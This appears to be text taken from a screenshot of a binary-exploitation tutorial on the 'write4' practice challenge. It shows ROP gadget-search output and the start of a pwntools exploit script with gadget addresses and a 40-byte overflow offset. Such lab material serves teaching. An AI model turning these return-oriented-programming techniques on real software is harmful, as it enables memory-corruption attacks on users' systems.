 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| ASLR : ON |
12:06 PM
(write4/ELF/x86_64)> search /1/ pop
[INFO] Searching for gadgets: pop
[INFO] File: write4
0x0000000000400692: pop r15; ret;
0x0000000000400588: pop rbp; ret;
0x0000000000400693: pop rdi; ret;
(write4/ELF/x86_64)> search /2/ pop
[INFO] Searching for gadgets: pop
[INFO] File: write4
0x0000000000400690: pop r14; pop r15; ret;
0x0000000000400692: pop r15; ret;
0x000000000040057b: pop rbp; mov edi, 0x601038; jmp rax;
0x0000000000400588: pop rbp; ret;
0x0000000000400693: pop rdi; ret;
0x0000000000400691: pop rsi; pop r15; ret;
(write4/ELF/x86_64)> search /1/ mov
[INFO] Searching for gadgets: mov
[INFO] File: write4
0x0000000000400629: mov dword ptr [rsi], edi; ret;
0x000000000040057c: mov edi, 0x601038; jmp rax;
0x0000000000400628: mov qword ptr [r14], r15; ret;
(write4/ELF/x86_64)>
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x13-Write4 1m 28s root@Jopraveen
❯
File Edit Selection Find View Goto Tools Project Preferences Help
write_exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('./write4')
5 rop = ROP(elf)
6 p = elf.process()
7
8 # RIP - 40
9 # 40 - junk
10 # r14 - .data location
11 # r15 - flag.txt
12 pop_r14_r15 = 0x0000000000400690
13 mov_r14_r15 = 0x0000000000400628
14 pop_rdi = 0x0000000000400693
15
16 payload = flat(
17 'A'*40, # junk
18
19 )
Line 14, Column 33; Saved ~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x13-Write4/write_ex